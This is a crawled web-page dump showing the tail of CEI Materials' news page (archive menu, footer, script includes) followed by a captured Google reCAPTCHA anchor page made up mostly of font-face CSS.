                                        <option value="https://www.ceimaterials.com/news/2021/08.html">2021 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2021/06.html">2021 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2021/04.html">2021 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2021/03.html">2021 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2021/02.html">2021 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2020/12.html">2020 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2020/10.html">2020 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2020/09.html">2020 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2020/08.html">2020 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2020/06.html">2020 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2020/05.html">2020 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2020/04.html">2020 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2020/03.html">2020 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2020/02.html">2020 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/12.html">2019 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2019/11.html">2019 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2019/10.html">2019 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2019/09.html">2019 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2019/08.html">2019 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2019/07.html">2019 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2019/06.html">2019 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2019/05.html">2019 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2019/04.html">2019 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2019/03.html">2019 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2019/02.html">2019 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/01.html">2019 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2018/12.html">2018 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2018/11.html">2018 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2018/10.html">2018 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2018/09.html">2018 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2018/08.html">2018 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2018/07.html">2018 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2018/06.html">2018 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2018/05.html">2018 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2018/04.html">2018 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2018/03.html">2018 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2018/02.html">2018 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2018/01.html">2018 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2017/12.html">2017 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2017/11.html">2017 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2016/11.html">2016 - November</option>
                                  </select>
            </div>
          </div>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section>



<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9k9bdw5e4gu
body_size: 48882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S06bMlDiHPXI7v4JX122eA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S06bMlDiHPXI7v4JX122eA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S06bMlDiHPXI7v4JX122eA">
